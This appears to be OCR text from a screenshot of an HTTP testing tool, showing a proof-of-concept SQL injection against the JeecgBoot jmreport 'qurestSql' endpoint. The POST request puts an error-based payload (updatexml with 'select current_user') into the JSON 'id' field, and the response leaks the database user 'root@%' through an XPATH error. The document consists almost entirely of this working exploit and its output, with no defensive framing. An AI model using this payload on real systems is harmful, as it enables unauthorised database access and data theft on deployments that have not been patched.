 Request
数据包扫描
热加载
构造请求
1 POST /jeecg-boot/jmreport/qurestSql HTTP/1.1
2 Host ? :
3 Content-Type: application/json;charset=UTF-8
4
5 {"apiSelectId":"1316997232402231298","id":"1' or '%1%' like (updatexml(0x3a,
concat(1,(select current_user)),1)) or '%%' like '"}
6
Responses
458bytes / 1565ms
美化
详情
1 HTTP/1.1 200
2 Server: nginx/1.24.0
3 Date: Wed, 20 Sep 2023 06:17:09 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: origin,access-control-request-method,
access-control-request-headers,accept-encoding
7 Content-Length: 458
8
9 {
10 "success": false,
11 "message": "操作失败，PreparedStatementCallback; uncategorized
SQLException for SQL [select * from rep_demo_employee where
id='1' or '%1%' like (updatexml(0x3a,concat(1,(select
current_user)),1)) or '%%' like '']; SQL state [HY000]; error
code [1105]; XPATH syntax error: 'root@%'; nested exception is
java.sql.SQLException: XPATH syntax error: 'root@%'",
12 "code": 500,
13 "result": null,
14 "timestamp": 1695190629058
15 }